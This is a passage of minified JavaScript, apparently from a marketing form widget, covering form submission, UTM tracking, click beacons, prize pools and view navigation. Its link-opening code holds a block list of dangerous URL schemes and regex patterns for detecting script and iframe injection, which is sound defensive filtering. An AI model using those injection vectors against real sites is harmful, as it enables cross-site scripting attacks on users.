r=this.commonStylesService.getStyles(),o=document.createElement("style");this.constructAnimationStyles(e,t,n,i),o.textContent=r,t.appendChild(o)}constructAnimationStyles(e,t,n,i){if("UPDATING"!==i&&(i=bs.constructAnimationStylesByTypes(Qs.extractLoopAnimationsFromStylesClasses(n)))){let r=document.createElement("style");r.textContent=i,[ls.VIEW,ls.CONTAINER,ls.COLUMN,ls.COLUMNS].includes(n.type)?e.appendChild(r):t.appendChild(r)}}}class Xs{constructor(e){this._onComponentResourcesLoaded=e=>{this.componentResourcesMap.delete(e),this.viewHasPendingResources()||this.systemEventEmitter.emit(Ds.VIEW_COMPONENT_RESOURCES_LOADED)},this.systemEventEmitter=e,this.componentResourcesMap=new Map,this.systemEventEmitter.on("COMPONENT_RESOURCES_LOADED",this._onComponentResourcesLoaded)}registerComponent(e,t){this.componentResourcesMap.set(e,t)}viewHasPendingResources(){return 0<[...this.componentResourcesMap.entries()].filter((e=>([,e]=e,0<e.getPending().count()))).length}}class Ys{constructor(e,t,n,i,r){this.isMobile=null,this.resizeListener=t,this.documentModel=e,this.factory=i,this.eventEmitter=r,this.viewResourceManager=new Xs(this.eventEmitter),this.destroy=this.destroy.bind(this)}render(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"STATIC",i=this.factory.create(e,n,this.viewResourceManager);if(this.documentModel.setComponentRef(e.id,i),e.componentRef=i,e.type===ls.VIEW&&"SysColumnsComponent"===e.name){let t=p("content-container"),n=this.getRenderOutlet(e.componentRef.getRootElement());null==n||n.setAttribute(t,"")}return e.children.forEach((t=>{this.renderComponent(e,t,n)})),setTimeout((()=>{this.viewResourceManager.viewHasPendingResources()||this.eventEmitter.emit(Ds.VIEW_COMPONENT_RESOURCES_LOADED)}),5),i}destroy(e){var t;null!==(t=e.model)&&void 0!==t&&t.path&&this.documentModel.destroyView(e.model.path[0])}renderComponent(e,t,n){var i,r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:ds.INSIDE;let o=this.factory.create(t,n,this.viewResourceManager);this.documentModel.setComponentRef(t.id,o);var s=e.componentRef.getRootElement();return s=t.props.floating||"FLOATING_IMAGE"===t.type?s:this.selectElementToAppendTo(e.componentRef.contentContainer)||this.selectElementToAppendTo(s),r===ds.INSIDE?o.connect(r,s,o):r===ds.INSTEAD?(r=(null===(i=t.prevPath)||void 0===i?void 0:i.at(-1))<t.path.at(-1)?ds.AFTER:ds.BEFORE,o.connect(r,e.componentRef,t.componentRef)):o.connect(r,e.componentRef,t.componentRef),t.children&&t.children.forEach((e=>this.renderComponent(t,e,n))),t}selectElementToAppendTo(e){return e?this.getRenderOutlet(e)||e:null}getRenderOutlet(e){return e.querySelector("[".concat(p("render-outlet"),"]"))}}let Js={SUBSCRIBE_CONTACT:"SUBSCRIBE_CONTACT",REQUEST:"REQUEST",DISPATCH_EVENT:"DISPATCH_EVENT",GO_TO_VIEW:"GO_TO_VIEW",GO_TO_PREVIOUS_VIEW:"GO_TO_PREVIOUS_VIEW",GO_TO_NEXT_VIEW:"GO_TO_NEXT_VIEW",SHOW_WIDGET:"SHOW_WIDGET",OPEN_LINK:"OPEN_LINK",CLOSE_WIDGET:"CLOSE_WIDGET",CLICK:"CLICK"},Zs=["DOCUMENT_VIEW_TYPE_SUCCESS","DOCUMENT_VIEW_TYPE_SUBSCRIBED","DOCUMENT_VIEW_TYPE_SUCCESSFUL_REQUEST","DOCUMENT_VIEW_TYPE_ERROR","REQUEST_FORM_VIEW_TYPE_SUCCESS"];class $s extends cs{constructor(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};super(),this.config=e}subscribe(){}getValue(e){return e?{processor:(e,t)=>$s.processModel(t,this.config.sessionUrlSearchParams)}:{}}static processModel(e,t){if(!e.arguments)return"";if(e=e.arguments.find((e=>"urlQueryParamName"===e.name)),t||(t=[new URL(window.location.href).search]),!e||!e.value)return"";let n;for(let i=t.length-1;0<=i;i--){let r=new URLSearchParams(t[i]).getAll(e.value).filter(Boolean);if(r.length){n=r;break}}return n?n.join(", "):""}}$s.sourceId="URL_QUERY_PARAMS";class ea{static extractUtmParams(e){let t={id:"id",fallbackValue:"",exampleValue:"exampleValue",sourceId:$s.sourceId,arguments:[{type:"string",name:"urlQueryParamName",value:""}]},n={},i=e.getRegistry().getSource(t.sourceId),r=i.getValue("utm");return"utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ").forEach((e=>{let o=r.processor(i,Object.assign(Object.assign({},t),{arguments:[Object.assign(Object.assign({},t.arguments[0]),{value:e})]}));o&&(n[e]=o)})),n}}class ta{constructor(e,t,n,i,r,o,s,a,l){this.skipHttpRequest=!0,this.id=n.id,this.params=n.params,this.form=t,this.eventEmitter=e,this.httpClient=i,this.configService=r,this.formEventsListener=null,this.tracking=o,this.stateService=s,this.context=a,this.getServices=l,this.category="SUBMIT"}getTrackingMessageBeforeSentData(){return""}getTrackingMessageByStatus(e){return""}execute(e,t,n,i){if(this.formEventsListener&&this.formEventsListener.off(),!this.form.submitQueuedAfterPending||!0===e){if(!this.form.preventSubmit)return new Promise((r=>{if(!this.form.isPending())return this.form.submitQueuedAfterPending=!1,this.submit(!0===e?t:r,n,i);this.form.submitQueuedAfterPending=!0,setTimeout((()=>this.execute(!0,r,n,i)),500)}));this.form.submitQueuedAfterPending=!1}}submit(e,t,n){var i=this.getServices().viewRouter.getCurrentViewIndex();let r=0<this.getServices().documentModel.getViews().slice(i+1).filter((e=>!Zs.includes(e.label))).length,o=Object.assign(Object.assign({},this.params),n);if(this.form.markAsTouched(),this.stateService.getState().emitActionOnSubmit&&this.eventEmitter.emit(this.stateService.getState().emitActionOnSubmit.eventName),!this.stateService.getState().interceptSubmitActions||t)if(this.form.isValid()||o.skipValidation){n=(t=this.stateService).getState().conditionalRedirectViewId;var s=o.conditionalRedirectViewId||n;n&&(o.conditionalRedirectViewId=n,t.setState({conditionalRedirectViewId:null}));var a=this.getServices().documentModel.getViews()[i+1];if(t=this.getServices().documentModel.getViews()[i],s&&1===A(t,"SysNetPromoterScoreComponent")+A(t,"SysFeedbackComponent")&&(b(a=this.getServices().documentModel.getViews().find((e=>e.id===o.conditionalRedirectViewId)))||a&&Zs.includes(a.label)))return this.goToView(a.path[0],o),void e(!0);t=this.form.getControlsMap(),n=this.context.getKVMap(),r&&(b(a)||!Object.keys(t).length&&!Object.keys(n).length)?(this.goToView(i+1,o),e(!0)):Object.keys(t).length||Object.keys(n).length?(i=ea.extractUtmParams(this.context),i=this.constructRequestPayload({contextValue:n,formValue:t,utmParams:i}),this.eventEmitter.emit("CONTACT_DATA_SUBMIT",i),this.getTrackingMessageBeforeSentData()&&this.tracking.send("FormFinish_[Name]"),this.configService.getConfig("isBot")?e():this.sendRequest(i).then((e=>e.json().then((t=>429===e.status?{state:"TOO_MANY_REQUESTS"}:{contactId:t.contactId,state:t&&t.next&&t.next.type}))),(()=>({state:"ERROR"}))).then((t=>{let n=this.getTrackingMessageByStatus(t.state);switch(t.state){case"SUCCESS":n&&this.tracking.send(n),this.goToView(r&&a?a.path[0]:this.getServices().documentModel.getViews().findIndex((e=>"DOCUMENT_VIEW_TYPE_SUCCESS"===e.label||"DOCUMENT_VIEW_TYPE_SUCCESSFUL_REQUEST"===e.label||"REQUEST_FORM_VIEW_TYPE_SUCCESS"===e.label)));break;case"ALREADY_SUBSCRIBED":n&&this.tracking.send(n),this.goToView(s&&a?a.path[0]:this.getServices().documentModel.getViews().findIndex((e=>"DOCUMENT_VIEW_TYPE_SUBSCRIBED"===e.label)));break;case"ERROR":n&&this.tracking.send(n),this.goToView(s&&a?a.path[0]:this.getServices().documentModel.getViews().findIndex((e=>"DOCUMENT_VIEW_TYPE_ERROR"===e.label)));break;case"TOO_MANY_REQUESTS":n&&this.tracking.send(n),this.goToView(s&&a?a.path[0]:this.getServices().documentModel.getViews().findIndex((e=>"DOCUMENT_VIEW_TYPE_ERROR"===e.label))),this.eventEmitter.emit("TOO_MANY_REQUESTS")}t.contactId&&"0"!==t.contactId&&this.eventEmitter.emit("CONTACT_ID_WAS_RECEIVED",t.contactId),e("SUCCESS"===t.state||"ALREADY_SUBSCRIBED"===t.state)})).catch((()=>{this.goToView(this.getServices().documentModel.getViews().findIndex((e=>"DOCUMENT_VIEW_TYPE_ERROR"===e.label))),e(!1)}))):e(!0)}else this.eventEmitter.emit("INVALID_CONTACT_DATA_SUBMIT_ATTEMPT"),e(!1)}constructDataToSent(e){let{contextValue:t,formValue:n,utmParams:i}=e,r=Object.assign({},t);return r.tracking=i,Object.keys(n).forEach((e=>{if(e.startsWith("clConsentId")){if(!e.endsWith("_label")){var t={value:n[e]};n["".concat(e,"_label")]&&(t.text=n["".concat(e,"_label")]),r.consents?r.consents[e]=t:r.consents={[e]:t}}}else r[e]=n[e]})),r}constructRequestPayload(e){let{contextValue:t,formValue:n,utmParams:i}=e;return e={data:this.constructDataToSent({contextValue:t,formValue:n,utmParams:i}),referrer:window.location.href,triggeredBy:this.configService.getConfig("triggeredBy")},this.configService.getConfig("widgetDebugMode")&&(e.ignoreTracking=!0),e}constructRequestHeaders(){let e={},t=this.configService.getConfig("clCustomerId");return t&&Object.assign(e,{"cl-customer-id":t}),e}goToView(e,t){this.eventEmitter.emit(Js.GO_TO_VIEW,e,t)}sendRequest(e){return this.skipHttpRequest?Promise.resolve({status:200,json:()=>Promise.resolve({next:{type:"SUCCESS"}})}):this.httpClient.execute(this.configService.getConfig("subscribeContactUrl"),"POST",e,this.constructRequestHeaders())}}class na extends ta{constructor(){super(...arguments),this.type=Js.SUBSCRIBE_CONTACT}formDataValidation(e){return!(!e.email&&!e.phone)||(this.eventEmitter.emit("SET_SUBSCRIBE_CONTACT_BUTTON_AS_INVALID"),this.formEventsListener=this.form.on(Ps.validationStatusChanged,(()=>{this.eventEmitter.emit("SET_SUBSCRIBE_CONTACT_BUTTON_AS_VALID")})),!1)}getTrackingMessageBeforeSentData(){return"FormFinish_[Name]"}getTrackingMessageByStatus(e){return{SUCCESS:"FormSuccessSubscribe_[Name]",ALREADY_SUBSCRIBED:"FormAlreadySubscribe_[Name]",ERROR:"FormErrorSubscribe_[Name]",TOO_MANY_REQUESTS:"RequestFormError_[Name]"}[e]||""}}class ia extends ta{constructor(){super(...arguments),this.type=Js.REQUEST}getTrackingMessageBeforeSentData(){return"RequestFormFinish_[Name]"}getTrackingMessageByStatus(e){return{SUCCESS:"RequestFormSuccess_[Name]",ERROR:"RequestFormError_[Name]",TOO_MANY_REQUESTS:"RequestFormError_[Name]"}[e]||""}}class ra{constructor(e,t){this.type=Js.DISPATCH_EVENT,this.eventEmitter=e,this.config=t}execute(e){return this.eventEmitter.emit(this.config.params.eventName,null),Promise.resolve(!0)}}class oa{constructor(e){this.type=Js.GO_TO_PREVIOUS_VIEW,this.eventEmitter=e}execute(){return this.eventEmitter.emit(this.type),Promise.resolve(!0)}}class sa{constructor(e,t){this.type=Js.GO_TO_NEXT_VIEW,this.eventEmitter=e,this.form=t}execute(){return this.form.markAsTouched(),this.form.getControlsAsArray().length&&!this.form.isValid()?(this.eventEmitter.emit("INVALID_CONTACT_DATA_SUBMIT_ATTEMPT"),Promise.resolve(!1)):(this.eventEmitter.emit(this.type),Promise.resolve(!0))}}class aa{static log(e){window.scriptLog09u8y9&&scriptLog09u8y9("ERROR","RUNTIME_ERROR",Error(e))}}class la{constructor(e){this.configService=e}track(e,t){if(!this.configService.getConfig("widgetDebugMode")){var n=this.configService.getConfig("formVariantId");if(n){e=+n.split("v")[1];let i=+n.split("v")[0].replace("f","");n=this.configService.getConfig("hostUrl")+"forms/v1/event";let r=this.configService.getConfig("clCustomerId"),o=this.configService.getConfig("clContactId"),s=this.configService.getConfig("triggeredBy"),a=this.configService.getConfig("interactionId"),l=this.configService.getConfig("revision"),u=this.configService.getConfig("appearanceRevision"),c=this.configService.getConfig("browserLanguage"),d=this.configService.getConfig("browserLanguage"),h=this.configService.getConfig("appearanceLanguage");t=btoa(JSON.stringify({formId:i,variantId:e,clCustomerId:r,contactId:o,iid:a,revision:l,appearanceRevision:u,type:"click",referrer:window.location.href,params:t,triggeredBy:s,lang:c,browserLanguage:d,appearanceLanguage:h}));try{navigator.sendBeacon(n,t)}catch(e){aa.log(e)}}}}}class ua extends la{constructor(e,t,n,i,r,o){super(n),this.type=Js.GO_TO_VIEW,this.eventEmitter=e,this.config=t,this.form=i,this.viewRouter=r,this.documentModel=o}execute(){this.form.markAsTouched();var e=!1;if(e=this.viewRouter.getCurrentViewIndex(),this.config.params.viewId){e=e<this.documentModel.getViews().findIndex((e=>e.id===this.config.params.viewId))}else e=e<this.config.params.viewIndex;return e&&!this.form.isValid()?(this.eventEmitter.emit("INVALID_CONTACT_DATA_SUBMIT_ATTEMPT"),Promise.resolve(!1)):(this.eventEmitter.emit(this.type,this.config.params.viewId||this.config.params.viewIndex),this.config.params.trackClick&&this.track("GoToViewAction",this.config.params.trackClickParams),Promise.resolve(!0))}}var ca=new class{execute(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;var i=4<arguments.length?arguments[4]:void 0;return i={method:t,headers:Object.assign({"Content-Type":"text/plain"},(3<arguments.length?arguments[3]:void 0)||{}),credentials:"same-origin",body:null,signal:i},n&&(i.body="string"==typeof n?n:JSON.stringify(n)),fetch(e,i)}};class da{constructor(e,t){this.type=Js.SHOW_WIDGET,this.params=t.params||{},this.eventEmitter=e}execute(){return this.eventEmitter.emit(this.type,this.params),Promise.resolve(!0)}}let ha="javascript: data: vbscript: about: chrome: chrome-extension: chrome-untrusted:".split(" "),ma=[/^data:[^,]*;base64,.*<script/i,/^data:image\/svg\+xml[^,]*,.*<script/i,/<script|<iframe|<embed|<object|<applet|<meta|<link|<style|<img.*on\w+=/i];class pa extends la{constructor(e,t,n){super(t),this.type=Js.OPEN_LINK,this.params=e.params,this.configService=t,this.tracking=n}execute(e,t){return t.stopPropagation(),this.tracking.send("FormClick_[Name]"),this.track("OpenLinkAction",this.params.trackClickParams),t=this.params.link,e=this.configService.getConfig("utmTag"),this.params.tagsEnabled&&null!=e&&e.enabled&&(t=pa.getDynamicUtmParamsMap(this.configService),e=pa.getUtmTags(e,t),t=pa.appendQueryParamsToLink(this.params.link,e)),window.open(_(t),this.params.target),Promise.resolve(!0)}static appendQueryParamsToLink(e,t){let n=new URL(e);return Object.keys(t).forEach((e=>{n.searchParams.has(e)||n.searchParams.append(e,t[e])})),n.href}static getUtmTags(e,t){let n={},i=new Map([["utmSource","utm_source"],["utmMedium","utm_medium"],["utmCampaign","utm_campaign"],["utmContent","utm_content"],["utmTerm","utm_term"]]);return["utmSource","utmMedium","utmCampaign","utmContent","utmTerm"].filter((t=>void 0!==(null==e?void 0:e[t]))).forEach((r=>{let o=i.get(r);r=t.has(e[r])?t.get(e[r]):encodeURIComponent(e[r]),n[o]=r})),null!=e&&e.customTagsEnabled&&Object.keys((null==e?void 0:e.utmCustomTags)||{}).filter((t=>{var n;return void 0!==(null===(n=null==e?void 0:e.utmCustomTags)||void 0===n?void 0:n[t])})).forEach((i=>{n[i]=t.has(e.utmCustomTags[i])?t.get(e.utmCustomTags[i]):encodeURIComponent(e.utmCustomTags[i])})),n}static getDynamicUtmParamsMap(e){return new Map([["$widgetId",pa.normalizeUtmParam(e.getConfig("widgetId"))],["$widgetName",encodeURIComponent(pa.normalizeUtmParam(e.getConfig("widgetName")))],["$widgetType",pa.normalizeUtmParam(e.getConfig("layoutType"))],["$widgetLang",pa.normalizeUtmParam(e.getConfig("browserLanguage"))],["$contactId",encodeURIComponent(pa.normalizeUtmParam(e.getConfig("clContactId")))]])}static normalizeUtmParam(e){return null==e?"":String(e)}}class Ea extends la{constructor(e,t,n){super(n),this.type=Js.CLOSE_WIDGET,this.params=t.params,this.eventEmitter=e,this.configService=n}execute(){return new Promise((e=>{this.eventEmitter.emit(this.type,(()=>{e(!0)})),this.track("CloseWidgetAction",this.params.trackClickParams)}))}}class va{constructor(e,t,n,i,r,o,s){this.eventEmitter=e,this.form=t,this.configService=n,this.tracking=i,this.stateService=r,this.context=o,this.getServices=s}get(e){switch(e.type){case Js.SUBSCRIBE_CONTACT:return new na(this.eventEmitter,this.form,e,ca,this.configService,this.tracking,this.stateService,this.context,this.getServices);case Js.REQUEST:return new ia(this.eventEmitter,this.form,e,ca,this.configService,this.tracking,this.stateService,this.context,this.getServices);case Js.DISPATCH_EVENT:return new ra(this.eventEmitter,e);case Js.GO_TO_VIEW:return new ua(this.eventEmitter,e,this.configService,this.form,this.getServices().viewRouter,this.getServices().documentModel);case Js.GO_TO_PREVIOUS_VIEW:return new oa(this.eventEmitter);case Js.GO_TO_NEXT_VIEW:return new sa(this.eventEmitter,this.form);case Js.SHOW_WIDGET:return new da(this.eventEmitter,e);case Js.OPEN_LINK:return new pa(e,this.configService,this.tracking);case Js.CLOSE_WIDGET:return new Ea(this.eventEmitter,e,this.configService);default:throw Error("Not supported action type ".concat(e.type))}}}class Da{constructor(e,t,n){this.instanceModel=e,this.httpClient=t,this.configService=n,this.configService.getConfig("prizePoolModels")&&(e=this.configService.getConfig("prizePoolModels").find((e=>e.id===this.instanceModel.id)))&&(this.instanceModel=e),this.prizeOption=null,this.randomDistributor=new Fr}async load(){if("MANUAL"===this.instanceModel.sourceType&&!this.instanceModel.options){var e=this.configService.getConfig("widgetId");let t=this.configService.getConfig("hostUrl"),n=this.instanceModel.id,i="".concat(t,"forms/v2/prize/pool/").concat(n);e="".concat(t,"forms/v1/prizePool/").concat(n,"/reward?widgetId=").concat(e);try{let[t,n]=await Promise.all([await this.httpClient.execute(i,"GET").then((e=>e.json())),await this.httpClient.execute(e,"GET",null,{"cl-customer-id":this.configService.getConfig("clCustomerId")}).then((e=>e.json()))]);this.instanceModel=Object.assign(Object.assign({},this.instanceModel),{options:t.options});let r=t.options.find((e=>e.id===n.id));this.prizeOption=Object.assign(Object.assign({},r),n)}catch(e){}}}getModel(){return this.instanceModel}async getPrize(){return this.instanceModel?"FIXED"===this.instanceModel.model?this.instanceModel.data:"MANUAL"===this.instanceModel.sourceType?(this.instanceModel.options&&!this.prizeOption&&(this.prizeOption=this._calculatePrize()),this.prizeOption?this.mapPrizeOption(this.prizeOption):null):void 0:null}submitPrize(){}mapPrizeOption(e){let t=this._mapLabelSuffix(e.value,e.valueType);return{id:e.id,label:t,value:e.code}}_calculatePrize(){let e=l(this.instanceModel.options.map((e=>parseFloat(e.weight))));return this.randomDistributor.calculateFromWeights(this.instanceModel.options,e)}_mapLabelSuffix(e,t){return"DISCOUNT_PERCENTAGE"===t?"".concat(e,"%"):e}}class ya{constructor(e,t){this.httpClient=e,this.configService=t}get(e){return new Da(e,this.httpClient,this.configService)}}class fa{constructor(e,t){this.eventEmitter=e,this.getServices=t,this.registeredActions=[],this.eventEmitter.on("EXECUTE_ACTION_BY_PREDICATE",(e=>{var t;"function"==typeof e.predicate&&(null===(t=this.registeredActions.find(e.predicate))||void 0===t||t.execute(void 0,void 0,!0,e.overrideParams))}))}register(e){this.getServices().viewRouter&&(e.registeredAtViewIndex=this.getServices().viewRouter.currentViewIndex,this.registeredActions.push(e))}getRegisteredActions(){return this.registeredActions}}class Ca extends cs{constructor(e,t,n){super(),this.addRecord=(e,t)=>{e=this.data.addRecord(e,t),this.subscribeToSource(t),this.emit("RECORD_ADDED",e)},this.updateRecord=(e,t)=>{null!=(e=this.data.getRecord(e))&&e.update(t)&&this.emit("RECORD_UPDATED",e.getValue())},this.getRecord=e=>this.data.getRecord(e),this.sourceRegistry=e,this.data=t,this.isStaticMode=n,this.initSources()}getRegistry(){return this.sourceRegistry}deleteRecord(e){let t=this.data.getRecord(e);t&&!this.isStaticMode&&(this.data.deleteRecord(e),this.emit("RECORD_DELETED",t))}getRecordsMap(){return this.data.getRecordsMap()}getKVMap(){return this.data.getKVMap()}initSources(){this.sourceRegistry.registerInitialSources(),this.sourceRegistry.getSources().forEach((e=>{e=e.getValue(),!this.isStaticMode&&e&&Object.keys(e).length&&Object.entries(e).forEach((e=>{let[t,n]=e;this.addRecord(t,n)}))}))}subscribeToSource(e){(e=this.sourceRegistry.getSource(e.sourceId))&&!e.isSubscribed()&&e.subscribe((e=>{let{value:t,componentId:n}=e;this.updateRecord(n,{value:t})}))}}class Aa{constructor(e,t){this.context=e,this.configService=t}destroy(){}process(e,t,n){this.element=e,this.mergeTags=t,this.componentId=n,this.mergeTags&&0!==Object.keys(this.mergeTags).length&&this.element.childNodes.forEach((e=>{if(e.nodeType!==Node.TEXT_NODE&&"MERGE_TAG"===e.getAttribute("cl-type")){var t=e.getAttribute("cl-id");(t=this.mergeTags[t])&&this.processSingleMergeTag(e,t)}}))}processSingleMergeTag(e,t){throw Error("BaseMergeTagsProcessor: processSingleMergeTag is not implemented")}}class ba extends Aa{processSingleMergeTag(e,t){let n=this.context.getRecord(t.id),i=this.context.getRegistry().getSource(t.sourceId);var r,o=this.context.getKVMap();let s;!n&&o[t.id]&&(s=o[t.id]),i&&(s=(null==(o=i.getValue((null==n?void 0:n.value.id)||t.id))?void 0:o.value)||s,o&&"function"==typeof o.processor&&(r=o.processor(i,t))),o=this.configService.getConfig("previewMode")||this.configService.getConfig("editorPreviewMode")||this.configService.getConfig("demoMode"),r=r||s||(null==n?void 0:n.value.value)||t.fallbackValue||(o?t.exampleValue:""),n||this.context.addRecord(t.id,Object.assign(Object.assign({recordKey:t.id,id:t.id,sourceId:t.sourceId},i?i.getValue(t.id):{}),{value:r})),e.style.fontFamily="inherit",S(e).textContent=r}}class _a extends cs{constructor(){super()}subscribe(){}getValue(e){return e?{processor:(e,t)=>_a.processModel(t)}:{}}static processModel(e,t){if(!e.arguments)return"";var n=e.arguments.find((e=>"dataLayerEventName"===e.name));let i,r=e.arguments.find((e=>"dataLayerPropPath"===e.name)),o=!(null==n||!n.value);if(!window.dataLayer)return"";for(let a=window.dataLayer.length-1;0<=a;a--){var s=window.dataLayer[a];if(o){if((null==s?void 0:s.event)===n.value){i=s;break}if("event"===(null==s?void 0:s[0])&&(null==s?void 0:s[1])===n.value){i=s[2];break}}else{let n=O(r);if(s=_a.getValueByPropPath(s,n,e,t))return s}}return i?(n=O(r),_a.getValueByPropPath(i,n,e,t)):""}static getValueByPropPath(e,t,n,i){try{let n=t.reduce(((e,t)=>{if(T(e)||Array.isArray(e))return e[t];throw Error('Tried to access non object data by propName "'.concat(t,'". Data: ').concat(e))}),e);return Array.isArray(n)&&!i?n.join(", "):n}catch(e){return""}}}_a.sourceId="DATA_LAYER";class Sa extends cs{constructor(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};super(),this.instanceName=e.instanceName}subscribe(){}getValue(e){return e?{processor:(e,t)=>Sa.processModel(t,this.instanceName)}:{}}static processModel(e,t){var n;if(!e.arguments)return"";if(null==(e=e.arguments.find((e=>"JavaScriptVariable"===e.name)))||!e.value||null===(n=window[t])||void 0===n||!n.variables)return"";try{return window[t].variables[e.value]||""}catch(e){return""}}}Sa.sourceId="JS_API_VARIABLE";class Ta extends Aa{constructor(e){super(e),this.contextSubscriptions=[this.context.on("RECORD_ADDED",this._handleContextEvents.bind(this)),this.context.on("RECORD_UPDATED",this._handleContextEvents.bind(this)),this.context.on("RECORD_DELETED",this._handleContextEvents.bind(this))]}destroy(){super.destroy(),this.contextSubscriptions&&this.contextSubscriptions.forEach((e=>e.off()))}processSingleMergeTag(e,t){if(e){var n=this.context.getRecord(t.id);e.style.fontFamily="inherit",S(e).textContent=t.exampleValue;var i=!t.exampleValue||t.arguments&&!t.arguments.find((e=>e.value));!n&&t.sourceId!==_a.sourceId&&t.sourceId!==$s.sourceId&&t.sourceId!==Sa.sourceId||i?e.classList.add("tag-error"):e.classList.remove("tag-error")}}_handleContextEvents(e){var t;(e=null===(t=this.mergeTags)||void 0===t?void 0:t[e.key])&&this.processSingleMergeTag(this.element.querySelector('[cl-id="'.concat(e.id,'"]')),e)}}class Oa{constructor(e,t,n){this.isStaticMode=e,this.context=t,this.configService=n}create(){return this.isStaticMode?new ba(this.context,this.configService):new Ta(this.context,this.configService)}}class Ia{constructor(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};this.id=e,this.subscriptionEntry=t,this.config=n,this.subscribed=!1}subscribe(e){this.subscribed=!0,this.subscriptionEntry.subscribe(e)}getValue(e){return this.subscriptionEntry.getValue(e)}isSubscribed(){return this.subscribed}}class Na{constructor(e){this.formService=e}subscribe(e){this.formService.on(xs.valueChanged,(t=>{e({key:t.getName(),value:t.getValue(),componentId:t.getComponentId()})})),this.formService.on(xs.controlRegistered,(t=>{e({key:t.getName(),value:t.getValue()})}))}getValue(e){var t;return e?null===(t=this.formService.getControl(e))||void 0===t?void 0:t.getValue():this.formService.getControlsMap()}}class Ra{constructor(e,t){this.registeredSourcesMap={},this.sources=[new Ia("FORM",new Na(e)),new Ia("DATA_LAYER",new _a),new Ia("URL_QUERY_PARAMS",new $s(t)),new Ia("JS_API_VARIABLE",new Sa(t))]}registerSource(e){if(this.registeredSourcesMap[e.id])throw Error("Source with id ".concat(e.id," already registered"));return this.registeredSourcesMap[e.id]=e}getSource(e){return this.registeredSourcesMap[e]}getSources(){return Object.values(this.registeredSourcesMap)}registerInitialSources(){return this.sources.map((e=>this.registerSource(e)))}}class Fa{constructor(e,t){this.key=e,this.value=t}getKey(){return this.key}getValue(){return this.value}update(e){let t=JSON.stringify(this.value);return e=Object.assign(Object.assign({},this.value),e),t!==JSON.stringify(e)&&(this.value=e,!0)}}class wa{constructor(){this.records={}}getRecord(e){return this.records[e]}addRecord(e,t){return t=new Fa(e,t),this.records[e]=t}deleteRecord(e){let t=this.records,n=t[e];e=["symbol"==typeof e?e:e+""];var i,r={};for(i in t)Object.prototype.hasOwnProperty.call(t,i)&&0>e.indexOf(i)&&(r[i]=t[i]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(i=Object.getOwnPropertySymbols(t);o<i.length;o++)0>e.indexOf(i[o])&&Object.prototype.propertyIsEnumerable.call(t,i[o])&&(r[i[o]]=t[i[o]])}return this.records=r,n}getRecordsMap(){return this.records}getKVMap(){return Object.keys(this.records).reduce(((e,t)=>(e[(t=this.records[t]).value.id]=t.value.value,e)),{})}}class La{constructor(e,t,n,i,r,o,s,a,l){var u;e=new ms(e);var c=!i;i=c?new Gs(e,t):new Us(e,i);let d=new Fs,h=new Vs(t),m=new Ws(e,h),p=new Ks;p.setStyles(r),r=new cs;let g=new ks(n);var E=new Ra(g,t),v=new wa;E=new Ca(E,v,c),v=new(null!==(u=t.actionFactoryClass)&&void 0!==u?u:va)(r,g,h,n,d,E,(()=>this.services)),u=new fa(r,(()=>this.services));let D=new ya(ca,h);c=new Oa(c,E,h),o=new qs({state:d,eventEmitter:r,form:g,documentModel:e,resizeListener:i,config:h,commonStylesService:p,trackingService:n,layoutType:o,actionFactory:v,actionRegister:u,prizePoolFactory:D,context:E,mergeTagsProcessorFactory:c,mobileDeviceOrientationListener:m,componentRegister:a,htmlDocumentObject:l}),t=new Ys(e,i,t,o,r),this.services={documentService:new zs(e,t,s),documentModel:e,state:d,form:g,eventEmitter:r,config:h,resizeListener:i,mobileDeviceOrientationListener:m,componentFactory:o,viewRenderer:t,commonStylesService:p,tracking:n,actionFactory:v,actionRegister:u,prizePoolFactory:D,context:E,mergeTagsProcessorFactory:c}}destroy(){Object.keys(this.services).filter((e=>"viewRenderer"!==e)).forEach((e=>this.services[e]&&this.services[e].destroy&&this.services[e].destroy()))}}class Ma extends cs{constructor(e,t,n,i,r){super(),this.eventEmitter=e,this.documentModel=t,this.viewRenderer=n,this.optionalDocumentStyles=i,this.services=r,this.currentViewComponentRef=this.currentViewIndex=null,this.eventEmitter.on("TOO_MANY_REQUESTS",(()=>{this.viewDestroy(),this.documentContainer.innerText="Too many requests"})),this.transitions=[]}getCurrentViewIndex(){return this.currentViewIndex}start(e){return this.documentContainer=window.document.createElement("div"),this.documentContainer.setAttribute("cl-document",""),this.optionalDocumentStyles&&Object.keys(this.optionalDocumentStyles).forEach((e=>{this.documentContainer.style[e]=this.optionalDocumentStyles[e]})),this.navigate(e||0),this.eventEmitter.on(Js.GO_TO_VIEW,((e,t,n)=>{-1===(t="number"==typeof e?e:this.documentModel.getModel().views.findIndex((t=>t.id===e)))?this.eventEmitter.emit("WIDGET_NAVIGATION_STATE_NOT_FOUND",{viewPointer:e}):this.navigate(t,n,t<this.currentViewIndex?this._previousViewDestroyedCb.bind(this):()=>{})})),this.eventEmitter.on(Js.GO_TO_PREVIOUS_VIEW,(()=>{0>=this.getCurrentViewIndex()||(this.contactDataSubmitted=!1,this.navigate(this.getCurrentViewIndex()-1,{},this._previousViewDestroyedCb.bind(this)))})),this.eventEmitter.on(Js.GO_TO_NEXT_VIEW,(()=>{this.documentModel.getModel().views[this.getCurrentViewIndex()+1]&&this.navigate(this.getCurrentViewIndex()+1)})),this.eventEmitter.on("CONTACT_DATA_SUBMIT",(()=>{this.contactDataSubmitted=!0})),this.services.form.on(xs.valueChanged,(()=>{this.contactDataSubmitted&&(this.contactDataSubmitted=!1)})),this.documentContainer}destroy(){this.viewDestroy(),this.documentContainer&&this.documentContainer.remove()}navigate(e){let t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:()=>{},i=this.documentModel.getView(e),r=this.currentViewIndex;if(this.currentViewIndex!==e){if(!i)throw this.eventEmitter.emit("WIDGET_NAVIGATION_STATE_NOT_FOUND",{navigateTo:e}),Error("View was not found by index: "+e);setTimeout((()=>{let 